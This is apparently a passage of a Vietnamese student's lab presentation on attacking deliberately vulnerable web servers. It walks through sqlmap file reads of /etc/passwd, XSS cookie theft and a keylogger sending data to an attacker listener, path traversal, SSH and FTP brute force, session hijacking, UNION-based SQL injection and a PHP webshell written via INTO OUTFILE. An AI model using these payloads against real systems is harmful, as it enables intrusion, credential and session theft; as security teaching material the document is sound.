Đọc File hệ thống (/etc/passwd):Yêu cầu sqlmap đọc file /etc/passwd trên Target Server bằng cách sử dụng kỹ thuật Error-based SQL Injection (Error-based LFI).Trên Terminal chạy lênh:

Slide 140

--file-read "/etc/passwd" để chỉ định file cần trích xuất

Slide 141


Slide 142

Kết quả cho thấy file được truy xuất với kích thước 1581 B

Slide 143
Xác minh và được File /etc/password: truy cập thư mục output của sqlmap và đọc nội dung file đã trích xuất
Mục đích là chứng minh rằng file hệ thống nhạy cảm của Target Server đã thực sự được tải về máy Attacker
Sử dụng lệnh.

Slide 144

Tiếp theo, lệnh ls -l được chạy để liệt kê nội dung thư mục, cho thấy sự tồn tại của các thư mục quan trọng như dump

Slide 145

Việc trích xuất thành công và xác minh nội dung file /etc/passwd là bằng chứng về lỗ hổng nghiêm trọng

Slide 146
3.3.2. Tấn công Cross-Site Scripting (XSS) 3.3.2.1. Tấn công Cross-Site Scripting (XSS) cơ bản với DVWA.
DVWA là một dịch vụ web có hỗ trợ lỗ hổng để tấn công XSS cụ thể ở demo này ta sử dựng XSS reflectted.
Kỹ thuật này được thực hiện nhằm chứng minh khả năng tiêm mã độc Client-Side để đánh cắp Session Cookie của người dùng

Slide 147
Trước khi tiêm mã độc la hành động tấn công nghe lén (Attacker Listener), Attacker cần thiết lập một Listener (máy chủ nghe lén) trên máy Kali Linux (192.168.164.128) để nhận Cookie bị đánh cắp. Attacker chạy lệnh: nc -vlnp 80

Slide 148

Lệnh này được sử dụng để khởi động công cụ Netcat với các tham số: -v (verbose), -l (listen), -n (numeric IP only), và -p (port 80)

Slide 149

Tiến hành tiêm Payload (Payload Injection). Trong trường nhập liệu của XSS Reflected trên DVWA
Nội dụng payload như sau:

Slide 150

Tiến hành tiêm Payload (Payload Injection). Trong trường nhập liệu của XSS Reflected trên DVWA
Nội dụng payload như sau:

Slide 151

Lệnh JavaScript tạo một đối tượng hình ảnh mới trong bộ nhớ qua đoạn new Image().src. Địa chỉ http://192.168.164.128/log.php?c=: là nguồn (src) của hình ảnh được trỏ về Listener trên máy Kali

Slide 152

Khi một người dùng khác (hoặc chính Attacker sau khi đăng nhập)

Slide 153

Địa chỉ Server: 192.168.164.132 đã gửi dữ liệu đến Attacker (192.168.164.128).
). Điều này chứng minh XSS là một lỗ hổng nghiêm trọng dẫn đến việc compromise phiên làm việc.

Slide 154

3.2.1.2. Tấn công Cross-Site Scripting (XSS) thực hiện JavaScript từ máy Attacker
Trên máy tấn công tiến hành tạo một web folder sử dụng dịch vụ web từ công 80 của Apache .
Trong folder /var/www/html/xss_demo.

Slide 155

Tạo một đoạn mã độc javascript tên keylogger.js trong folder. Mã này cho phép lắng nghe các sự kiện từ bàn phím và gửi dữ liệu định kỳ về máy Attacker sau mỗi 1 s

Slide 156

Tạo một file log.php để trình duyệt ghi nhận thông tin người dùng về file log.txt

Slide 157

Nội dung file log.php

Slide 158

Cấp quyền cho file log.txt

Slide 159

Khởi chạy dịch vụ web của máy Kali máy tấn công. Phân quyền cho đọc ghi cho file log.txt.
Sau khi đã vào được trang cho phép tiêm payload , gửi đoạn script sau vào payload để trình duyệt thực thi mã

Slide 160

Truyền mã javascript vào trường nhập liệu

Slide 161

Kết quả thu thập được khi người dùng truy cập vào trang web bị chuyển hướng

Slide 162

3.3.3.Tấn công Directory Tranversal
Mở Broser trên Burp Suite:
Vào browser trên Burp Suite

Slide 163

Vào trang web thí nghiệm demo tấn công Directory Tranversal của Burp Suite như trong hình, sau đó ACCESS THE LAB để demo:

Slide 164

Sau đó đăng nhập vào, nếu chưa có hãy create account, điền email vào và đăng nhập:

Slide 165

Sau khi đăng nhập thành công, sẽ đến được 1 shop online:

Slide 166

Click intercept off để bật intercept on lên để hứng giữa đường truyền của máy mình và sever của shop:

Slide 167

Sau đó load lại trang của shop, sẽ thấy trong trạng thái load liên tục không dừng:

Slide 168

Click vào Forward để cho phép dữ liệu truyền hoàn tất:

Slide 169

Trang sẽ tải tiếp được giao diện, nhưng dữ liệu hình ảnh bị chặn lại

Slide 170


Slide 171

Chọn ngầu nhiên URL của 1 ảnh chuột phải vào send to Repeater

Slide 172

Qua tab Repeater để chỉnh sửa:

Slide 173

Lý thuyết đoạn code có lỗ hỏng

Slide 174



Slide 175

Chỉnh filename = ../../../etc/passwd và bấm send:

Slide 176

Kết quả trả về trong phần Response về thư mục passwd của sever shop

Slide 177

3.3.4. Tấn công Brute Force
Như kết quả thăm dò trước đó, maý mục tiêu có địa chỉ 192.168.164.132 còn sử dụng một dịch vụ khác. Đó là dịch vụ SSH ở cổng 22

Slide 178

Qua đây ta cũng có thể khai thác dịch vụ này bằng kỹ thuật Brute Force

Slide 179

Sử dụng hydra ta kiểm tra tìm user và password của tài khoản này thông qua lệnh:
Báo lỗi do SSHkey của máy server đã lỗi thời

Slide 180

Ta có thể sử dụng medusa tool để tấn công nhưng khai thác không nhanh bằng hydra.
Để biết thông tin các tham số ta truyền vào tham số -help

Slide 181

Tiến hành dùng medusa để tấn công brute force bằng câu lệnh:

Slide 182

Sau một thời gian thử các mật khẩu thì ta tìm được password của tài khoản user trong dịch vụ SSH là : live.

Slide 183

Ngoài dịch vụ này ta cũng có thể tấn công dịch vụ ftp của máy Metaploitable2-linux có ip 192.168.164.129 bằng cách khai thác mật khẩu tài khoản anonymous qua câu lệnh:

Slide 184
Kết quả:

Slide 185

3.4. Quy trình tấn công toàn diện một WebServer
Thăm dò Khả năng Tấn công XSS
Trêm ứng dụng Webren máy tấn công,Attacker mở trình duyệt và truy cập địa chỉ máy nạn nhân 192.168.164.132

Slide 186


Slide 187

Để kiểm tra lỗ hổng, Attacker chèn một lệnh JavaScript đơn giản vào trường Text: <script>alert("Da ja hao!!!")</script>.

Slide 188

Tấn công XSS để lấy Cookie

Slide 189

Bước 2: Tấn công XSS để lấy Cookie

Slide 190

Bước 2: Tấn công XSS để lấy Cookie

Slide 191

Bước 2: Tấn công XSS để lấy Cookie
python3 –m http.server 80:

Slide 192

Bước 3: Chiếm quyền phiên làm việc (Session HijackingTại trang web, right-click và chọn Impect(Q) để kiểm tra thông tin trang web

Slide 193

Đổi Name thành PHPSESSID và Value thành giá trị PHPSESSID vừa bắt được từ Terminal

Slide 194

Sau khi Enter, load lại trang thì Attacker đã có thể truy cập được trang quản lý của administrator và có toàn quyền thêm xóa sửa dữ liệu

Slide 195


Slide 196

Thao tác thêm xóa sửa hoàn toàn hoạt động tốt, cho thấy quyền admin đã hoạt động đúng.

Slide 197

Trên thanh địa chỉ mặc định là cho thao tác sửa record này có đường dẫn là 192.168.164.132/admin/edit.php?id=3. Ta kiểm tra thử thêm 1 dấu nháy đơn (‘) xem có lỗi không nếu có chúng tỏ câu lệnh sẽ có dạng:

Slide 198

Sau khi load lại trang web ta có 1 các thông báo lỗi khả nghi có thể khai thác như hình. Ngoài lỗi sql ta còn có 1 đường dẫn khả nghi có thể khai thác như “/var/www/admin/edit.php on line 19”.

Slide 199

Sử dụng công cụ Burp Suite để ngăn chặn và chỉnh sửa các gói tin. Tiến hành bật tính năng Inrecept on. Và mở trình duyệt qua button Open Browser.

Slide 200

Thêm vào Cookie: PHPSESSID=<Cookie nhận từ việc khai thác XSS>. Sau đó Forward để xem kết quả.

Slide 201

Kết quả là trang báo lỗi Trying to get property ‘.
Có thể phán đoán câu truy vấn có dạng như sau:

Slide 202


Slide 203

Kết quả webserver vẫn phản hồi thành công: HTTP/1.1 200 OK.

Slide 204
Đoán số cột của bảng đang truy vấn ở đây chúng ta dự đoán là 5.
Tiến hành truyền lệnh SQL vào ở đây ta sẽ truyền vào với nội dung GET/admin/edit.php?id=3+order+by+5 HTTP/1.1 .

Slide 205

Kết quả Response báo lỗi undefined variable có thể dự đoán rằng số cột không phải là 5

Slide 206

Thay đổi dự đoán là 4
Response không có lỗi vậy số cột rất chắc chắn là 4.

Slide 207

Giờ ta sửa thành một lệnh SQL tinh vi hơn GET/admin/edit.php?id=0 UNION SELECT 1,2,user(),4 HTTP/1.1. Qua lệnh này chúng ta sẽ biết được người dùng hiện tại đang là ai và có giá trị gì.

Slide 208

Tuy nhiên lệnh 0 UNION SELECT 1,2,user(),4 có khoảng trắng ở giữ nên ta cần decode câu này ở dạng URL để có thể thực thi nó

Slide 209

Trong Burp Suite chuyển sang tab Decode nhập đoạn mã cần decode, chọn encode as URL và ta sẽ có giá trị được encode.

Slide 210

Nhập giá trị vừa decode vào sau GET /admin/edit.php? id=… , và đảm bảo PHPSESSID đang là cookie của phiên đăng nhập thành công.
Kết quả cho thấy Response đã trả về root@localhost.

Slide 211

Right-click chọn Show response in browser
Dùng đường dẫn này truy cập vào browser.

Slide 212


Slide 213

Trước đó chúng ta đã phát hiện ra một đường dẫn khả nghi đó là /var/www/admin/edit.php online 15

Slide 214
Mỗi trình duyệt thường sẽ có 1 folder css riêng. Ta có thể sử dụng folder này để upload 1 file độc hại cho phép thực thi lệnh cmd. Cụ thể nội dung ta có thể upload như sau:
0 UNION SELECT 1,2,'<?php system($_GET["cmd"]);?>',4 INTO OUTFILE '/var/www/css/webshell01.php’
Nội dung này sẽ upload file webshell2.php cho phép thực hiện các lệnh cmd vào folder var/www/css/

Slide 215

Như trước đó ta vẫn mã hóa lệnh này qua tab Decode của Burp Suite

Slide 216


Dán đoạn payload được encode vào thanh địa chỉ

Slide 217

Sau khi load mã độc vừa rồi, website sẽ trả về giao diên như hình dưới. Dù báo lỗi nhưng file thực thi đã được thêm vào folder var/www/css/

Slide 218

Kết quả file webshell.php đã thành công thêm vào folder css của hệ thống.

Slide 219

Sau khi upload file thực thi, ta có thể sử dụng đường dẫn này với tham số cmd làm lệnh. Cụ thể ở đây ta thực hiện với lệnh: http://192.168.164.132/css/webshell01.php?cmd=id

Slide 220

Cuối cùng ta có thể thực thi lệnh tinh vi hơn để lấy dữ liệu từ /etc/passwd/
http://192.168.164.132/css/webshell01.php?cmd=cat%20/etc/passwd.

Slide 221
Cuối cùng ta có thể thực thi lệnh tinh vi hơn để lấy dữ liệu từ /etc/passwd/
http://192.168.164.132/css/webshell01.php?cmd=cat%20/etc/passwd.

Slide 222

Khai thác Directory

Slide 223
Sau một thời gian thử các mật khẩu thì ta tìm được password của tài khoản user trong dịch vụ SSH là : live

Slide 224
CÁM ƠN THẦY VÀ CÁC BẠN ĐÃ LẮNG NGHE!

